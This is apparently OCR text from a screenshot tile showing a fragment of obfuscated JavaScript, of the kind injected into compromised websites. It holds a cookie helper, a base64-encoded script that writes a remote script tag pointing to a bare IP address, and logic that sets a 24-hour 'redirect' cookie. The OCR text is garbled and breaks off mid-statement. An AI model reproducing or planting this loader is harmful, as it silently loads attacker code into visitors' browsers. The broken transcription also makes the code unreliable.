
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr